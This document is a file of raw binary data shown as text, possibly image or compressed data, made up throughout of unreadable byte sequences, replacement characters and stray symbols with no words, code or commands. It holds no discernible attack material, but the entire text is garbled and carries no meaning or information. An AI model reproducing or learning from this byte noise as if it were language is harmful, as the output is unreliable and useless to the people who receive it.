�UT&�AɡE9�`�s��F�ZB0p	D=�����jg��Č��Q �L/	ǣq�����ǹ@�uMZy*����j�������A�_zr� "�c�*q�k{B� !���m�k`�5��G��h:x���c�m[�q:�ŏC������uN��.���;��XB�����RуB��'h�ߝ�Y�@k���!A�d\�����D_z����<�0u<�.�-���2��
r,E�r�&�{���@��f���yykE�P���ȀA�w�h@n&� �ʦ�<6�e��Q&����mۼ�P�F1yt���hݥ��Co6L�6$E�Ӥr#M5XY8D*�k���v�KE �1t���{.:裛^:꤫~�ꩳ��뱷>;��^;��n{�1��������_<���� np��u+�Q�+�IA&B��0���ۥ�?!QY�C�l�5�������??���?����?����? (����S�O���{���+Ir�!�W��C(H5�p@��Xt��1H ��^�D2����.|!c(�Ұ�6�!k�>���P�q�y1�JL�=�V6��!��HAȂ
�d]@/bI�g�(��f<#Ө�5���n|#ݸ���v��� ,�J� $TR�H�J������E�q�)�=�4� 6����2�o	e$�A� Q��<e)SIJR�r��Te(cyFW�r����([@G<�w��O�Ț  2��ֶ��,�"�� ��ȂL-WY���2�JJ ФH8Y#ı�n$+��t���|�;?O5�a	�� �p��`��' �P}A���`�^Π��f`��%���Z, �� ��8M��\@���(��O<�"ҺÁqՀG�7g� p�D��d%B������:
4��X�RӈK3��@��S� �3Vu���U�؂��s�% �-v9�!�H��1*J�~��1���b ����E[@��⯰0�A�����v͟`QW�a!��,+?�"������G!�M�O�3�+F
�14Ot��:`�
Lv%Հ� ��U"<5��|��
�J���|�">i\5���D��u���*���E.x��\4�2�z�����/�u���� �>v~��GzV^x��rE $�� 	�E F��X�B�>��f\׈�7�yE �~@0�|,
��N�����x0����/u�'` �`JvM��G��F▱�f��R��U�.b�D�p��Ƥb5�N^@tG���~7�G^cy�W�΀��c�z�:��x����C1���b��1Ho	$ka6t��S,F+������@�g��,T�@0��L-E!
<�����@�^��"$J��+0��f���l�cc�8��eq�*�2n7�Oo����Yg7�g�x��T��z�i�_Bc�	�ۢ�r1�<1���t��}p���C�g�K�fbDt8�g���;�ξ��������`@h��ׁA��f��
0��@"Q�B�M �D &4A�m�D��Z08<@�\;��q㕅S~���~e3׸d�u�Kw����Û�"_w�����|�"�<�(/#c�-�8����V��ɼ��r;�8+,�p���/�O�l��n���ϒ�:�!���{���/0�P}���3���d>�q��&&PT�̙�k������N�Yx@M%�`|�b�=�F��N���YT��ּ��}�pe��*WY�iԥ}gpٶ�/�a�����^4���h56���?c��|�}E-����Nl?��W=�7�+��u����I���9��҃�9DR<h (�Ct��BRSOA��H��a\�.��C�\�Y�p�.$��yT�@��\e�P!UV��W!U���������?����������ձm��鞛�WD�\!�]}{�Z���շ����e hjM��y�2K�)ν��\< k����i�'Lt�@�\�MH��ݟ�
P��\�@W��waW���'��!�t�Qq`ʭ�w)t�^w�
T \]���!EY �|��@a��%[][�Úm����e�����l�Cՠ�i���ӽ�0I��MAh�]�qx�0!�E�1]� ��HwDa}d�<�� LR�����om���׭=� & � t%#S�8��H��Y &W4��.��A����`A[�#�5[|]�f}c��`	�"f�
VV|��BС�- Z��YCuY�я�m]'ΏGQ�'D�$�ިOl��@"����x���ȼ�����LQ\�=�21�q���q\Oma(����K���r��K��ʹS�dK"cW-(]^T!�4Z��$N��幤>UK*�OJe�#[V^�&��덙^-�ZX|�B:�#�� *��љ@�U|� ��X�\�]�������X_��1EkD��@"h�T�\A �(N$�H	�k<�GN��.>�%�M	J�J�c1��E�K�O�Q$U^�V�fN��"�@T&�jZm^�6R�Qnctar��q9�V��i��Z��<\��C�[[-�}��C|�Ye<R�<bAƀ���AIV����U?!&2 ��^m���@0@B��D#������ЄH�lA.�����X)�k�	�0��EAɈ���D�hB�I�T�d���$S#2�"��~ar!R]W(l(��fK�2��T�f�Z��Q�RV%���	�ɗ0���:ң^���Y�c
r��E"�Y^���)���g[^�b��-(�y��LH\��\t� @���H�
BdA\��HImA8Rw\.��@g2��>�
u�h�&2
�Re\�p(�ҦO��l�hP�\�hd2�Q����B�Q��o2%v�A��$r�xBi\��"��b���>""�9��j�]�z�e^�\��bm�c� c	�?��b�'$(��\��A.@A@\�DdQ � �E#8L]¥y�����؄�`����&i�or(pN���+�*�n�K~�r��l^j�tuj����h(�h�&W�Ҧ�B�R��W!��vc�	�Zɗt�UDU�uG���e��%yZg^�e��Թ�fї��ӴΏ�}۟�j�y�L��}@��
�AL��Bt�]�Ĉ�i)4�q�G�TJA�M��/��~�������m��oB�SVc�6#�J�o"�%m��o�d�6�K�-5Z�����	n�h���}%����I�\+�i'A%���}U��q��Rb\����ͣ�e10?ٛ�R�`ŧ�f|@ ¿A���@Ab�EJ���M��M�* /��%�B�b��.���
�TJ�o��v`��m���l��B���+�櫤�-�&�vYV�-
\l����:���j��6n��լ�#����U�ɏ~mZ��� 9"z���N���j�Z�!-�"��]�FD̟��~��k �V�5�B�r����1��P�Ɉ
��	�f�-*���M.��-�.�'l4��(�f�]���/���u�/�o4��a�QF����&!F��T�TAٗ[�)0]��Y��^e��)�>��sf�BE�Vr�����;J_��W�u�� �B��̟ N�@D�-��hPX���0�P������l�Ȃ�p��No{/��oW�����r���c���ͱ��BW�&�,{U��2c �M� ʞ{�^m�	2��՛=������gY��:T>f�x�j��Jg2+0�������@� (t�-��L�(���ND��#eM�,3�_%Q�.��^�+*��6413t+�m��hP�o��r��23��k��n~1
�U��.�J#AI��^U��'#栱��Jc��n���j���y���f)�>�����QX��"$�@�H
!��B��-A`d� e�5eZ��O�X.6Lh%]�%���B��~qD�t+K�PM��^B(��o
BWq گ*�u�
B�
B^ò \��*����.�c��  �9�,��c%z� �AݬD����-�s<� D��
�d�3!af6B� d��@�"������t
%��.�+'w�ҵr;�\��]W�*G�t;waO7Â�/m7w��$���S�A \ADn�
l�s`b�����+�f�x�IH=@��5�IV�`h�� ��0'��/8�7��?8�G��;8
��vw7�gx��I�'�@��K ����D���I)��%ċi& u�Ֆ��[Ig��+�0���A����'9�/��79�?��G9�O����O��k��ww@#\�Z��a�@|�l�$}�@�Ő4�
_ =\x�K`��t� �[��o��:��������=fР\P�[�\��K��k�9.�ym3��!@ŅT���K�"�\�R��G$� ��ǁ��XAB%�`��:�#�����:����ۺ��A����@0;��:�뺰{B;@��C��#;�˺��:�W;��z��z�;A�c��g�H� ��{�û��;����绽�;�ﻼ�� ,��A $�����';��z��AA�b8�4;��ƿ:�	M��@��P C0<�O��0�D}? ���K|����A�4!���<l���M�*E�1��q���K�=�$K2)N=�C}��y���F���TI��]�� )^}iw=�q=ӯ�����K���}�]��&okd\J=�V��R\B4�I؀L�4 �'>������/�AT~�A�����ۀH$�BB�A��@�=�T:�0�j ���N�0O0N= "ɹ0�-6B�t����
��Ą�B�}$$�4@/\� �	X�Jx�gʧ|�c���Ė!@�|��?Q���n��̧��J���%�+�~�A��L@�D�".�D��eL�5B�Y�b�6bհa�Mt�A�J3f�T��5H��p�J�Wx\��'H;y0V�G��
���<�\
�� HbC!Bj�@�F�+�5c�\* i�1�j��d�'ܷ;��{�JO����p�,E�ʒ�pQÂ7F�q��.�)p�{���9o0�8�6B� kY�v�vl�Bɓ'��[B�h"9r�4DbɒB}=c�Fl�����G̔I�&�IH8h�}�,yK� �C�8j��ŇR�t.��A.���4P���A��ZC�5`@ 7�Z+� <�K��P
�/���QB)3M���>��#�0ˈbq��B�ʈұ���.+ ��0���H#m'O�<M6�2�<����)k�HJp(�1 ���1JD�p��%�T3�ڐ@���������>3-'��{�� tЀ�KB��>Ax@��F�:�j`l�<P�@�@��b+�Y�c5��) j��lx��0 �Zq(C%P�̐� �h���4 ��t,��+#l15������<����`<)OE/��v�pC>x9�K-O���|�b(�H�PŅ"|���@��Bt�c���LΌ"��-:&x�7S2Q�X"�K�P�ԂD�R����P���t��$�R�yJ
�J�H���$�$�\:�����'�ePb�� �i��Z/R�a;�/��0�
[@a@�ta@Y���E�8��>���o�hQbvQ�^�9����HjH�ȉ��i�4Է�t�҅	�H���~�m 4��!L���؃	\x��ۊ���K16O����1� H��Ae �p-�ݼ�C�I����R�	Tc�<,(�7�$��M"�pi5�Z� "�0���B�܀����������Jс5I
�R?P<�~*SI#C��
����	J05�˱��<b��8\�w��$��V ���1����"<�M�c����+@�`h����l�fP�����>0�"b�� *��ޭ.HJ��kޒ䵐f@�&���Kh H!!`
����)nX�x�J�pp|��l��h!.a�%�UO���Z0��くSV�:h f'�O_�������.>P8�r�E�&C�Br��QP���iV�S��� nq8a �4��Ч��KKtC�ȡ�8St�$���@b03l�yx��S0P"_��Fܠ�z��0+:�>���A��!�t$�e�#:��F�Ң�9
�(��H-����+���Aj����G��@H�J�4Ј���5�\�R�[JR�R��o�!1��v�G�������8`����.�z(�r�P���*�К��D!Ԕ�@��'�ِ1t��0y��E k  �s����0g��(�%��/A2B�s��T&t�<��aUHQ�\��F�a|��`#,�8�"	
!�@-���1�Y�3D�����xu5O�'D���.��/@!�2��"[U�R�.�U��_TH8�"ܕv"���[}$�g�j��5hXY����@B�D]q|�V���!��9�����K��Ú��	�`<�Ą5Ƙ�|�3E*M^t��FJ\�x���K��*��Pڋ���b�W�l`A�}�zK�R� �م4��IuW�c��%9�0���@�� <`�(��"���.�j6���eH'�Kw�����v��y%��Lp��rӭ1�
_�dA�IN &��d�
��<��L f ��`:��N��� U�"L@'�.������N�����˞:hD#����ڥ��J�s��*I�����LT+�l� B���%�$[֤���kON�B2h�d�)�@ʮ��!Y&G���s��,�e�=��A�R��p�8j䮰�2r\��{����cO,�zPplc� ����"4�U�]��D����ʠ�>M)
�;꨼h#�H&�	���.C�_�r]���;������Q����	��J� R�:�-&ca��'8���+O
b/(�$�4�-����G}�V��"�/<8�cLx����M%Ɣc���JP��u��ֹ�pٹ�P�-�� [�Btq��?����6߃2l��C̠`�x�`�@e�#�	_"c.jQT�����" � �ߞ����38�X�����P9�`�kx�
���E �
Bq)9r-�|6Ʀ���`X4�p�Zv�a!e���yX���� Q��ە�Iu���nr�Kp��ZD�� +�P�n����:pk߾/�jH<FT J!��,�dͭx�t2��Hz`�t���`� `| 9"�+�HN)����2j����D`W2� ��@`D���� �`l����O�@&��V 8PEAF�**Ep�d��������\p�� ��b�ЍV�����N	Y
�@)RAG��n�*��)#��G��j�v��0r��i����j�L�C��.� �c}@=N
N�zG��T�F��N����@�V�6!M��~b�4���'z�m#�@T����Gl����P\@�=�,������Nt��G��B��".AڠĜm-����=̅=4� RF�%^H? 0��@��V*!a�������̄����3pe�Rʓ"gWj��� vº�*$iȽ,�1�T� ��L��x�pM6&�I>B��G�x`���a����i/A�v��J��������#;R������(����T�T@�b~:dMH���X���n���j������e<�f���/�GAa �yjemxE�T���*ˤ�n&C��Q~R ��/zi�����D#0�x .�K���P2%OF�^Qx@d^r�D"7n�> (� �T�t���c	"�$��c)�Q�!�+���'��������+� ,�`"����#�q@��� �@&M�n@Ղ� �K����b����lW��n�:���PYf���p"Gf�B%��/�I �oW�.<@��vazԫ;�$���5�"��@&ol``a�dr����!7] �@��t9�i&��'��v�ao:_*�P*�;m%	����G�$`j aJ���I� �n� <'&< �X�:z 
`�3�hh�\�<ХO�N�R�C���Q�C��"Q8"���)�0�el�,�������S��S���6Sq ���YHrzR����"��o�Ҋ-X�E�$��(/d�x�JNE z��^n�6mӂ�Tb�&?`�I'"%\����XMR�i#�BK�4	G%k�q+���6a!x#���j�� �t�AT�
 �N�T-�o-��j>�Xn��%�:�j��?��NTˬ�+� c�tDo���Y�.��q *�r�q�N-�/�|�IB�V=��Р�@A:~�j���DBV@��,��X+�8��t��v�6���I�SR$%*���q*�����|�b��l �o2 \ � �@>�P�`@�`1�F��C4�~T�\j��R(� #�T�G��
1T�W��o$#14V0�EbÅ���P��H&\n�q >�fsk�X�VkH
T�
l�:&�%�$!�V ,3N�|�$�4��=� &
�B1\$:��]�W�8@[o� D@{�W�tvO{�r+a��:&���u��q��>�@d0	L �W�TAW,��,n�V��Z@P�j3ll���
Sb!Q�G�n%��~` ���K��Fc/TEv$r�ED�Cjt��b4��.�P*�^�52Dޖ�|J@�v`,NI�#d�J J�@7B`ᢀ%��P$o'F��d��z��	�V@8�^A		ad����;��F� �vƀ������n����
�gL����Q�O) pߢl�V��4Wp D�Z /*�36� �+�C���b �h1�	06�/(���b�;�3D�/z�D2�H:l���U����J�_�%}���T NnAn�F�9�$@� ��7 ��x8�\uB� %6��D-*�Z��zm�V�X�� @��	�lo�s	a�K"!B�Ơ��`����� 	(A
�6D�~�}���2���2�/A��z1B�T���^)�nd1�)�R��G���/��:�Hp�E
�
0L�`fW�.R�"TFJeVs���X� 96�a\ Nn��uAT :t!�@�c�m%@>jq� u�H�x�j��Nn�\��2��B�T�����;��7~��3®�E3��;�`� ΊJ�e$+�"
y��D�G�/Ѧ ���ȀB�v�> �^	\��C2qe7B��
�����<#E���p�OG�(G��!V�^��V 
���pq�)�� ��"�ӹ�@��  �"Ad��`Y�#\�%ǩ&��Z��g/�v��8����R*�m����ʿ�)��!��'
pJ���@�� )�@
��?�B��4���¦9L�F�/�@Ƞ��b�e*�~�&�Z�ȓb!�`� 
`�hŶ�p�ń�,D� J#5�3�@�l�y�#i�kx<�:k�^��Uh�߲ "�`��padrƠ�Y ���Vv�!d
�@���ʠ����#
8�/ʚ�ͺ�x 8j �����Y�������)�U�
�l'�HזB"a �Uܱ �xw4��`A��X�[�lz/��/Fē
n��Yl� ��,sAZ2p�/{<D�VV� �0�UQLHMu�E($�.�q�e_�'0rU!���5.�5��6�C=�Q�@&��z�,�v�+>����f� x�z�&`�@�y#X�Ֆ[�q#> \N��h��h�H&
�!`1�s$|�<�	" =�
=�7�*#P!!2k���a�MC'�Q�'�!��"
��n2����%�1V��O���%L\W�JU�.�q���;���%����'�*���C�d��u�f	�@�@�Rl!��j�-:��l� �u� �f�z �$`Y��^QbTy��qz���^���IuЋ%z�i��9>"kEJ�����3�@'�'/Pd���JL� ��d���mz�%�/v$S+�2V��s��#d��4e<�p	4m|�p�X;���3���pB'"0V9Dx�M�$[�x DT`�@�d2�*�
Nb� @�~s̠Y��Y��{��?�<����
�\�.̢2�}#n�%��e?] B��8��F� 7:���CA*(e��R;b��P�K�4�LXq���I��4�eL��kڼy�S)<-��	�'ŊL,�!�(r0@L�.	�t(%F*1�i�����b�j��NH5�j��)�F��
�4V +��1#���2����a�&1�B:��|��C�94�Pa5><��	6l�A:D\�;��-c�`��Ǉ*t�	ɨ��>5q�$�hŎ�4�HQSS�A/�,�T0�ܙ@~Р*�����X�1��8�(ǉ95�:��ɂ�	��BG0�VMe�0�WS����X�؇G�p��%�Uv5i����d��pp�X�pW1�Xa6VJ$<��H��:X���DFJ%�������RJ A.�EW�A=��
h�P�hl��l��5VW]):yg��q�ݜ��W� ұIyƴ�	.�`�5 Z�h`@,@�A,5�(d����� ��j�@,�e�h�6��p@x�t$�GP�EE��j%r�Vv(e@p���Y��H�K̥0i�M/Q�޾T@���шfh dQ�J���Q��Wt�50���uyŖ!�ن0f���f�����ɧ�[�]vq$��|f��������R(�}O٠(�B�AZl�(��������.hPJ��1�0���Q`Xtq�J��F��>���%Z�!F�t(� �c[%���.5��h%*���eL�|�7^�f��i''��n�V2I%Q�P[��������CA��7�E���.D�hd�ry���u����t��	Z��+���
��P��I��eC�����o�.? �����F���aQN�.�V��R��.׵Xn��,�gϪ~T,�\�v��y{����Ȃ&��@�"s�l��x�aZ� d ���
 �\���,DeJ�䀆4�(f@�����0�c��`wC��e�6���pc@&�jă�� = e��$t %@�SJ$��64*�EJ�Pt 
-hA�^�(�*F}�>�H���,")��1сg0��.�LJ�{��l�D���c�[h2c ��*�P� j3��'���$i2J꒐,sAn�K����d�( L=ȂT��S�D.���v:��bg���e;�C���t�K�p� 8��$"m�x�:���(�i�"�w|�+;}�'A�v�'݄n�Ԗ'z�;F���b���|��%�PR��@
R|B�Y2��Lb�i�
���Pa�|�\:�[ T`�{nd;���.y)"j$�7����"O����P�y�)L�ʎ'���5���19L��5uzƥ5�ߌ�Ms��9Ņ�$�J=a� ��0PE@�� 
H�d4�`hq %@'!���9n�D#J�"aP� 3��`e@SoR
D�H[ssf"�����T��ga��´&��I��4��jVv���0��7OdaRM�`J���(@ P�kWK7@"����&�Fh"�|	`N�9�$KQhLD[Q̠A ̂�p:�Jw�6Z,Lt��+�
�u�������w_���x;����2*h/f�e��z�╒}�ۙ���|�{7��zw7�-�����x�;joc�k#OxU�� Ԡ 7�� s�Q% ��/ fS�+�u$�_��
��+�Bx�3��J"`� � ;��d��U�t=���p�S9�>ֱ��l��ٮa���<e��\�N#�@aת �'����K�޲�V96�������,8v�|N����@z��ҭAR �(��nȀ���L�@ �g���!���s��iB��v�.��O�R�jb"���X�u	�i���H�Ө���i�D6	 ���ّ	�����h7
zNv���md;�����-�f����-����ltg{؜����%!ٞH�'�}o{���w���v�{��^�'�Mluk{��!���� |��� ���s[��.vQ?b|����-�r�a�Xy�EQ�x��θ��,< ��E,`����,e)�я~t�]軈�tp�k���8l�]�B���,����+['���n���=�5�A��}�[]Wa�ٻ�v���{?��_�@I�V͵M��Ag� y�E���]�%/;��n�3�\O?��QQma3|�6�����ԧ^"hBЋD�a	�pD��= A��G����$�;��&���(gp	�����)@:#[#�_�m{�
Jy��ЅT`v�@����#���G0�Z�b�h�.`�����Ւ4WsT�m�G��]�� �0��~x #`�h�p 	P��]��!�>PX!=0l�p��J�zB �@� �� %� 6p��e�` y@�y�F8h� �+`d�pGlgs�V>o�� U�M@\����u0 ?�u`u �u0����\H.�a� L Y�7u*Va<�~!wpo��L6���xc�Go:� ��x�sP�
#0z�S��@$�0 9 ���$p~�� �0Pp�p�����w�% ���wx��i����0���#�~�H0`�9��\��i@	�	@�H�>�u)��	��@%P{�" D@B����`(.p���1�h0%`�0>��� �����8@�w����
6@"p�� 2 @"0��zp ?0 k�F1 �Pq`$�
�0��D`S0[x�L���I��&,`nqglI -�A`o2�Y�����8|��p_C6��mog� 9���H���
 @0pp7��X��z���/0 ����H]�
		+����z@\p � 0)�p���� �p�p�Ҙ�	�v�\@ �z@�T�@5 u�<  �h B�  o ��  �(��(#2R
8F���(��չk�^Մc�k@6�P�V�����DɅ"9�70/З/�q��b�k(�F���z����
�@�`
vx�b��R������Vo�
+p;��ȩP\�-GР��m�� ��Y�� �#�l���8�97�7��v���`r���� �7�I9IS��xz0I�S72Pw��v  ���Ȁ� uI��x�g~`�H����i@�Hq@� uU��%�HV` D 	�)��R"
-uI��#Znkn�c�ɩ�)�' ' 
�	 SA���sca�!���P ��Yp @��k�1z`vP����>ه�'	[h��#�Ė�r7�vO0s ��'��+� ��	��	[ P�f�v�ֈ�H"�X��F���
	�_ �$��엗e� 1
�/����� X�
��
�
���h��	�z`��(�x�*� T0��{Ћq { V V{ 5z��vy�u)�9i�c��ᘦkڦ��:2�Pi �p��D������- ���p���e�&n  @���ɴ@�� ���f���, 9��Y�� <*��*h �	��PPl@ �
e�v !��`�@D�9���m�b��bp8�
��'� � �3:�����@ *�x`�Gp��� �0�	�p����	�p��ຢ	�y/p��u�p^�w� v=ʺ�� ��`�i�{0�`Y$�w�	@>�{q�#�PpP�$���p ����ȥ#{~`j�`�(����x�IsI !.Pk�q (���Q�(�l���y+��RA���m��
��I� � ]� �k��k�Щ}�	��a���b�e e�Y�z@�0��v{ ���,`��p/���m.�^�G Y�𸢐  ���,�5���_�0� �� &�
:���"�x` ��� �0	�	:�
w��'6�
��u.��p�}<����� /@ ��xTp>`��ǈ h�9	NP?i�PU�iP]��{�P���!K�_
��?��8��9�u [q�.�!�`[rg���}06� ���p�pˣaa���
��
 ۼ͢�E��2lW` ɇ}�	a����@ Ap}U��P*@epJ�l��|p�MЩ� p�yx�,r���oG�8��k�z  j��D �B@
���h/��vxx@%w� � b8��@@l� vP�x~� ~���~ ���%
MPc�M }������G����wp#  �w.B�p eJ]І{0������#Ќ�h����u}�y \���kJqp���*���t	��yP��v�pMJgq���g�L�R����Pc0�y�	+`�yН�0� l �D�Up����+���$ 	��Q e�,���I i �Ǟ���`�w��0�������^wG�fk��  �"  Ț')�� �,`�����,=v�ه���w0P:�:���>͞�p@��u�p�PM�	��Ը� v� ���W���� ��*8n�~E�=:�0�P������瞰l�5��)����t`AsA;n �@�B� �<���P�Ag��s�{pG�+� !@%b� !8`�6-��Y�m6��]8	0 �  B�k�0T`���]��k�@��[�
.Pmp����k~`����2�� ��k���Ŗe�_�@k�R�U�i�ff��j ���	B�	S _�R�d��6\Mo X�����ɣ��:���༐	U@������0�p���h�T@�e�
��n� ��
qK Vp�����,P��,0^ p � / �5\�u��C�	��ޘ���0��H�����h�M�%�  ;�9<�)�p���Pt�Ҙ~��L�j�z}Q�ͅ�8� ���0�.��<?� � �p�*�E���$���f L��
.��� � �����4� �͈�im�pW����&�����pG`G`�rpk��B�� W`� ,p}�VL����H޼�y +�~�����Y����M�	�<��Ξ�l~�� ����g����Ȗ��^~ m�/f96���������J���w�0��I 2��{�Jlc!)�����h  y`D�`�}8 $4������B� �Hj�؜������p�"D�� bB�5'V�X��`Ŋ66�k�&����[���Q��648�&W.WL�,X��ɮ�D�PÀ'H�d���!f	�ĥ>�``��G��s�><�R��a�x����
�|�Yb��r玝%]�rU���^����ƭW�tU�PE�.
�9�zu����8��N�)SH8��w�,6q�E���V]��1���.B��P�5j 1�Byr��_l�~A���G�撆��`ռ�, �Z�G!
@�4h��AӢP�<A���Q#֙[H��8���K�K!���5 ha	# Da�"�� bi���x�  X�D ֘�Z|9 �C4B�෍X� �^1�2�8`ѣ�Z\����bz�&������!�<� �`��+� �l0@�����b�;X�Chc;T�Ҿ�<1��o
B���c;;j�ŁVzi`�WhyA���h��2�,Ǫ8��&n��Z���Fˁ�<k��VgiM�X�je���40��,� Rx�A�"5��H�kŗ稻``���S!a�4�J�;�n�@�����<Q
e]>h����	~5 ���-@4[�8h$=�`�5�(d�:E�0��o�V�X8��h!�"� v ��6�E<�0�OP1A�2�(�9�`�*�PE	D*P�����A$i��hr-t) �*�s+�-��B�(t����xb7�D%+U�ꡇ0���Á	pL`� ��������=�8���
H��[dqL�- �e�Y`�,T~i"2
3�3#I���za4W `�i�|�CN����ȩ�p�����~)��f�a�#����Z�É6$��I���;��p@!y[��{�]#�<�AX��E��#��ϓ $x@9PH�
bbP$fd@,Ðk`�B��� ��f�`p`l!k���
<80�Aq0�1 �:`P�B�W S��Ҝt���>x�ST0�9h�*��Vj�`9� &H�U��M+ ��X��}4� �"P���v�)����u\)Y�q��� � �dTMhB	
`�9�8��HЊ�h���h5�,݊
i�A��4(�,B�89D8E��45���"<��"���� B�Rأ�l!�@�+}0�yD�5��<KpC#t��(|��0�j� 	#��$���e  � !$	 �>x �>p!��-`f�`�	�\�Bh����m:Ѓ<� }��9xBl�YFٰ36|�� � N$�%L�E�r����l��*�D��<���<!	?M*�r���	O�#V��:cx~��O̳ou�I@�
��p "_��]�br��#n�̉*��" u����U��E#��
b u�Y�����.(�<H�,��*��d�W(Nr���@�am��@{�D��	i 	�� @}xfR���)jA)���X|�� � Fp�Y�Fl�x� 
Q.������Ppb�R��������%P��,XfE��,�*�ব8�?�~v,��u0B�� (i&;t�
��(�"	Y����l�8M@��T%��H�z`6 ~=PBt��3�6h�T/a_@ ��r	\�+�Ʋ�ˌ䢰�	��1Mx� 3��PQ@��P++�Ȣ�`z=� @�Z�$�^���t�U�
lpA&W��������>(���H �����D�!]��燆5�`	g���Da��-!�k�Zl��3���"�.�)5�@��U�	� �P R�F��P�P�b! !<`/p�#H�]�A�H\ � @�	TJ[���O �*~�` \�� �"�$@�Ҧ����"�ͅD��6К
���@�&n*�f�t���@	�x���� *���@ 
`�g�j`��Ԣ�s�VG <Z�y�t�P�T����cPY����@`A������oE���'��P�
��OA�����4��-�a�2t�c�Cp�0���/�= "h�,T�b��]-�P{D!�Ǚ�I�l�MH`�<��
� �@E�  ���n��/H����5 p�N\�P���9� w3a�ː����P���0 UA��A��%����6 p`J�`��	t�	\A���k��!R쪞�p."�b��g|�6(� (�,B �<Ә�]ta
)�1�Xi MyY�`�=:�3@ A���p���Y��3��x�FrL�Ա�$M��&��I� 	(�6K Gx	]��U���i���W���+��2`�8 ����r3(��I`7�x�[X& h�� 7� $ �1P�XS�	c&���2 �� 50� � ۃy��v�i�FH�xɀ@�z�[5�@� .p `P#>��%���������,�9Z�� 30��:6:�4�8؃=H ��:���� p���+0 ��|9�7i1C��(.�8 C��y ]hc( �'�!��K( �����W�	�F娅�Ӆ_8@��=��0 �B:��z�_h*��X�_a(�"��z��[�NX
��
p�2�F�(�,B(�҅WX� ;�Bx (��"p�"��,���� �� �a�3����u�)TQ����3���@ [�&�+��H�	T���P��@J�a 5� 5�C[i�A
��Q@��c;T )0��(�J*bC���������=�A6G8�;��40@�D��q�8�4��)�W\x��CY�k<�EC(`�LJ ��B0 Ѐlz�lb��� �+����5*����HA�t,����ʲG�H�ʨ�6@��N���$<����s $�[!�Uq����	I��2� �˂
  !X�@�0؅y�bx��H . �-�b(�@`���� �4��Kr���	��Q&y�<p<H�
o[4���� 職���I�e��(Q������� �S��+ȂI``��=m�2@���69�c� <�#0�=��؂88U�)�4�=H @H�= ��vӅ@�3B(̷��L��Xx 8�Jk{�
�p��0����`�:y�ś�5P �
k�Xh�6���P]Д�
t�-؃X�R��_���6��S�ʘ���'	��&` X�X��l��h� I�	�`�+Hc���! ���[�&[����Y��@�p��9(^r�
hV$J�Rֺߐ�;�e2�F8JT����n�����Sc�m�>XL�ؼzE�5��y�8@� ��C�,��r�6*��@��Ã(�9��r����S�9P��66��ź4���D���ትx�-�"n��3�Y�Ŧ1�L��!�$�)(����P�S	H�K  p�� �d�]��6r�H�[���X9��؃�d�Yh�&(�	��W�����u7x[x�XA�IA�3��jiX��1x1��KX@ ��=h*�0;��	�� �0}*}c�k�p/��B�(��E]7Ѐ*DPr���4ljWЁ+h��P�$�C��x� �< �y�����&8�*��O�� ��z�2(� �*� @
r�6@ R�U9�
������K'p�_��.Ѓ8 8P������).��\�|���%����Z,b3P��0�#P5�L
���<H5�,���Z#D��_�䄃=�Y�,Z@�I�I��_�� &<h�+�U�_�F�2��6����0�(�K�" p�
��- �p�:��bh�а� Y�ȳ(	��)(��`G�߹3�{��1p�1�� 7��, 1H� X�b[��(P?������T���$(���t����#Q���&�^x:8�P
���U��R�'�)8��6��Fx��:@m��_�� -+HY�	,I�-�p�<�`����H��ˁ/`DTM�G�p`�8 ������+kT�^(��u�ؔ��"E8��DH4h�̐{���
.b�5h�����O<��J��b[�:� � ���-�Dj _�V���.��$��[� ," .X��1`��W��� #$R��.]E˄%�W � �-�<؄B ��(��� (a�	M�K� ��� F[�N*�9�<(�;^{ʜI�F��O�E(�� ���$M�4(�Y�6U@��bUF�`!=�6o����4pp8@ ��˹���*�3p�1="q����e�h�G���68�,�pm�F
H0���ռ���Dm�+YH8@���
08@TDň�?��
�5 bx�� =$]��ǜ$k���م1(E= �G���8 �1��n�Z� ���/`I���N � ��p(�2^��h�ea�z X �1��H�HHÅ��@�  ���_�3��v=�� A��8��WB`�:�����{N3с,8�J��ʰ��"���#� >� ��^�01�"���Pܻ��ů) ���_qy�L(��������Th��6���QW%�2�$�`83Ѐ��0C���%(� P��n���f�,�(�](8 �D�/���� �I���o
.຅Ѕ��bXp�,�*x�\x�}�"�h=�[�p��� �� qW8�4�1:�ohI @"�&� 6+��@�'p(�b��UY�� X�] ؁8�9L�t_�i�H)	�F` �4���c�H@  A@u&��	�C]�Ѐ(@�I�MMXU��8p`�V(h<`�9`���"  ��m��V��#��Kڃ��_��
� ؅3�!� �5h��]� T��F�	<P�H ��$��'��Ӱ��C�!����@�����|R�K�*�2n8(�Dp�:����Z]h��
"�?ЧR?hb��< ,p��#ԅ+��q�I,K��)��jq��U+�H�_��)�)P������鉸9���.,��-p*p�-h����x�3h�ȃ5p&_�M�S=�(�wG��`���Y���Mg�Ce
+t�O~�ZH�ǒj��E`������k��`( �q��<�'p��|o�|)� � ��b$��8D��$���!��Bő8��`��0G�<y�`C�PuH@�;:T("A�-BQn�h��A�����t��OUtɚ5�#��2lV��^	� ��JEڠ�%�[�%�`E� ��Y�l����,	��SgJ7n\��U9y���L�M�e1ä��5jÃ��
,B��gK�-����r'�D]�B�0�Yc����bxA2��d���2�J���b��q挭3
$с� 5j  ���(��*a��b��p�B�KW�T�+�9`�U�\ 0/l�\� PX�*&H�� ��*b�q �sA]�Gn�y�P�����`C,�:XE?�d���GxB 1���5�P��*� �P���PY�R�)�d�����¼����J���
LP�!�P��h�5�Zm�F>`Q>4������,�~�D,�ݡ��%��	����O�P��� �
,\!^��!�%��G��j%xЅ��[�P	]܂P}ܒG^ QH(w
c�*^*$���4d�������b@x@��-��(��\η�}�a�AW\���`��78q���,� 7l@���P� r8�&pq�@	08��{��[Cy&\p!�0B7��E	�|Oxr�G�p6��� �0 �NK`�L�E�x|��Q��`	)�=H@�.�Ԃ#�8:gW�ܙ'",��G0h6t��u�2����1B_���葆S��p��"�G�z*A���Nt�"x A-�@�$!xЁ]tQDH"��\Q�	�p�,�-�A�{�G��P;�y��'ᑄ'x� u��1�pF�li Iá@-��g @|�UK�8�`@B�?��:� K� 1�n0@XL��B�@�� �C�@�!(SVBZF�@� (�
r!9Xfҳ��Cؐ?0 (E8��|��`��І�`T� J�X�B*�,h�D�� ��"ԕ���UEx�t G�+�!��c � !D��.X�`��Uj`��H��
���Q�O��H�*P�D��5 �� �_�aL ��� �l*(��#�+���
Q4<�-E#
1�`jXC#t����G���ud�e����-t�i�k|䃗��4��X��,x� x@A�LAd�� 	
X@�T�0$ PaP��s ����TX�)|���C~���,
�� � BT <�axC%�D~�azp�)�n(�'���0 j��"$� y�.��]���
